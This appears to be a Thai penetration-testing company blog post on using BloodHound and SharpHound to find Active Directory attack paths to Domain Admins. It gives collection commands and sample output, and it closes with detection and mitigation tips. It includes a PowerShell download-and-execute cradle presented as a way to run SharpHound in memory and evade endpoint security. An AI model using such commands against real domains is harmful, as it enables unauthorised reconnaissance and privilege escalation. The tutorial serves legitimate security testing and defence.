Pave the way to Domain Admins with BloodHound

ก่อนหน้าที่จะมี tools ชื่อ BloodHound การโจมตี Domain Controllers และ Escalate ตัวเองเป็นสิทธิ์ Domain Admins ใช้เวลานานเนื่องจาก Pentester ต้องเก็บรวบรวมข้อมูลร่องรอยของ admins ต่าง ๆ ทั้ง Local Admins หรือ Admins ระบบต่าง ๆ มาประกอบกันเพื่อหาวิธีการ compromise Domain Admins แต่หลังจากที่มี BloodHound กระบวนการต่าง ๆ ที่กล่าวถึงในการหา attack path ต่าง ๆ ไปยัง Domain Environment ง่ายขึ้นเป็นอย่างมาก จัดว่า 1 ใน Game Changer ของ tool สำหรับการทำ Internal Network Penetration Test เลยทีเดียว
BLOODHOUND
BloodHound ถูกพัฒนาโดย Windows Security Expert 3 คนได้แก่ @_wald0, @CptJesus, and @harmj0y. (ถ้าใครทำงานด้าน Windows Security แล้วไม่รู้จักหรือไม่คุ้น 3 ท่านนี้ ผู้เขียนขอแนะนำให้ไป follow พวกเขาเลยนะครับ) สำหรับ concept ของ BloodHound มีการใช้ Graph Theory มาแสดงผลข้อมูลที่ queryได้จาก Domain Controller และหนึ่งใน quote สุดคมคายซึ่งเป็น main idea ของ BloodHound ก็คือ "Attackers think in Graphs, Defenders think in lists. As long as this is true, Attackers win"
Set up
ต้องติดตั้ง neo4j สำหรับทำ Database Management ให้กับ BloodHound ก่อน จากนั้นค่อยติดตั้ง BloodHound GUI เมื่อติดตั้งแล้วเสร็จให้ไปเก็บข้อมูลจาก Domain Environment นั้น ๆ ด้วย SharpHound ซึ่งจะทำการเก็บข้อมูลดังนี้ (*BloodHound ทำ analysis แต่ SharpHound ไว้ collect)
- Security group memberships
- Domain trusts
- Permission ของ Active Directory objects
- Group Policy links
- OU tree structure
- Properties ของ computer, group และ user objects
- SQL admin links
- ข้อมูล account ของ local administrators, remote desktop, distributed COM, และ remote management groups และที่สำคัญคือ Active sessions ของ users ต่าง ๆ ตามเครื่อง Computer ที่ join อยู่ใน domain ซึ่งจะเป็นข้อมูลสำคัญที่เอาไว้ตามล่า domain admins
หลังจาก collect ข้อมูลแล้วเสร็จก็จะ import เข้า BloodHound เพื่อ query หาข้อมูล relationship ต่าง ๆ ที่จะเป็นประโยชน์ในการหา attack path ยึด Domain Admins หรือเครื่อง Server สำคัญขององค์กรต่อได้ สำหรับวิธีการติดตั้งให้ดูจาก offical BloodHound Document ที่ https://bloodhound.readthedocs.io/en/latest/installation/linux.html โดยให้ทำตามขั้นตอน step by step ได้เลย
Attack Method
Prerequisite ของการใช้ SharpHound (tool สำหรับ collectข้อมูลไปให้ BloodHound) คือ
- การมี valid domain user account ในมือ
- ถ้าไป run บนเครื่องใน domain ต้องระวังเรื่อง endpoint security ด้วย คราวนี้มาลองดูวิธีใช้งานกัน
1. ให้ run tool SharpHound บนเครื่อง joined-domain Windows โดยไป download จาก
https://github.com/BloodHoundAD/BloodHound/tree/master/Ingestors (จะใช้ precompiled binary หรือ PowerShell ก็แล้วแต่ความถนัดได้เลย)
#SharpHound.exe — CollectionMethod All -d demodomain.local
 — — — — — — — — — — — — — — — — — — — — — — -
Initializing SharpHound at 22:40> — — — — — — — — — — — — — — — — — — — — — — -Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container[+] Creating Schema map for domain DEMODOMAIN.LOCAL using path CN=Schema,CN=Configuration,DC=DEMODOMAIN,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) — Using 23 MB RAM
Status: 877 objects finished (+877 35.9)/s — Using 54 MB RAM
Status: 1320 objects finished (+241 22)/s — Using 54 MB RAM
Status: 1535 objects finished (+215 17.05556)/s — Using 55 MB RAM
Status: 1536 objects finished (+1 16.51613)/s — Using 55 MB RAM
Enumeration finished in 00:01:33.8418442
Compressing data to .\256305281xxxxx_BloodHound.zip
You can upload this file directly to the UISharpHound Enumeration Completed at 22:50 on 28/5/2563! Happy Graphing!
หากเลือกใช้ PowerShell เพื่อหลีกเลี่ยง ExecutionPolicy และ Endpoint Security ก็ให้ run ใน memory ด้วยคำสั่ง
powershell -command "IEX (New-Object Net.WebClient).DownloadString(‘https://raw.githubusercontent.com/Blo
odHoundAD/BloodHound/master/Ingestors/SharpHound.ps1'); Invoke-
BloodHound -CollectionMethod All";
2. จากนั้นให้ start service ของ neo4j
#systemctl start neo4j
#neo4j console
และ start BloodHoundGUI โดยให้ไปที่ directory ที่ติดตั้งBloodHoundGUI
#BloodHound
หากมี message ปัญหาเรื่อง sandbox ให้เติม option — no-sandbox ไปด้วย
- ลากข้อมูล collection ที่เป็น zip file ไปใส่ใน BloodHoundGUI เพื่อเริ่มวิเคราะห์ โดย click เลือก query ที่สนใจ

Pre Built Analytics Queries
เช่น Find Shortest Paths to Domain Admins จากภาพก็จะแสดงผลออกมาให้ดูว่าจะมี object อะไรที่เกี่ยวข้องกับ session ที่จะเข้าถึง Domain Admins ได้บ้าง

BH
ภาพจาก twitter ของ Andrew Robbins หนึ่งในผู้พัฒนา BloodHound https://twitter.com/%5Fwald0/status/1258123482669420544/photo/1
ส่วนวิธีการใช้ query เพื่อทำ analysis แบบพื้นฐานทั่วไปอื่น ๆ แนะนำให้ดูได้จาก https://bloodhound.readthedocs.io/en/latest/data-analysis/bloodhound-gui.html
Mitigation
การจะป้องกัน BloodHound ในมุมมองของผู้เขียนคือทำได้ยาก ลองดู

BloodHound DataCollection Architecture
วิธีการที่ทำได้คือ monitor
- การ query ด้วย TCP port 389(LDAP) และ TCP port 636 (LDAPS) ที่ overwhelm — เยอะผิดปกติจากเครื่องใดเครื่องหนึ่งภายในเครือข่าย แต่ความเห็นส่วนตัวคือค่อนข้างจะ monitor ยากหากไม่มีข้อมูล baseline เปรียบเทียบ
- monitor EventID 5145 จากบทความ "Detecting BloodHound/Sharphound Tool — Threat Hunting" — https://www.linkedin.com/pulse/detecting-bloodhound-sharphound-tool-threat-hunting-samanta-santos/?trk=portfolio%5Farticle-card%5Ftitle
Reference
- ยังไม่มีคู่มือ BloodHound เชิงลึกใดหรือละเอียดมากไปกว่าเล่มนี้ https://www.ernw.de/download/ERNW%5FDogWhisperer3.pdf นี้ น่าเกรงขามจริง ๆ สำหรับเนื้อหาที่ทำโดยทีม ERNW ซึ่งเป็นหัวหอกในการจัดงาน TROOPERS ใน Germany
- Tools หรือ Project ที่พัฒนาต่อยอดจาก BloodHound สามารถดูได้จาก https://insinuator.net/2020/03/dog-whisperer-update/
- สำหรับการ run คำสั่ง SharpHound ผู้อ่านอาจจะอยากรู้ว่ามีวิธีการใดบ้างในการ download tool ด้วย native command ของ Windows (Living off the land) ให้ลองดูวิธีการใช้ certutil และ bitsadmin command ได้จาก https://superuser.com/questions/25538/how-to-download-files-from-command-line-in-windows-like-wget-or-curl
- มี webinar คุยเรื่องการ detect การใช้ BloodHound ชื่อหัวข้อ A Methodical Approach for Detecting BloodHound โดย SpecterOps สามารถดูรายละเอียดได้ที่ https://twitter.com/%5Fwald0/status/1240292132977627136/
OUR SERVICES
PENETRATION TEST
With our high-ethical, professional certified team and methodology based on NIST SP800-115, we offer a full range of cost-effective services to identify your cyber risks in application, infrastructure, and mobile platforms to meet the requirements of your organisation.
Up Next
ARTICLES
Jul
23
2025
NTLM Authentication กำลังจะกลายเป็นอดีตจริงหรือ ?
Microsoft ออกมาประกาศว่า NTLM จะถูก deprecated อย่างเป็นทางการใน Windows 11 24H2 และ Windows Server 2025
READ MORE

ARTICLES
Mar
19
2026
Privilege Escalation - Potatoes Part 1
บทความนี้จะอธิบายขั้นตอนการทำงานของเหล่า Potatoes หนึ่งในเครื่องมือที่ใช้งานในการยกระดับสิทธิบน Windows ก็คือเหล่าตระกูล "Potatoes" ซึ่งเป็นกลุ่มเครื่องมือที่ใช้ช่องโหว่ทางเทคนิคร่วมกับ User ที่มีสิทธิ SeImpersonatePrivilege เพื่อเปลี่ยนจากสิทธิ์ User ทั่วไปให้กลายเป็นสิทธิ์ผู้ใช้งานระดับสูงของเครื่องได้ในทันที
READ MORE

ARTICLES
Jan
15
2026
Persistence with Active Directory Certificate Services (AD CS)
Active Directory Certificate Services (AD CS) ไม่ได้เป็นเพียงระบบออกใบรับรองเท่านั้น แต่ยังสามารถถูกผู้โจมตีใช้เป็นจุดฝังตัวเพื่อคงอยู่ในระบบ (Persistence) ได้อย่างแนบเนียน บทความนี้จะพาไปทำความเข้าใจเทคนิคและแนวคิดในการใช้ AD CS เพื่อฝั่งตัวอยู่ใน Active Directory Environment
READ MORE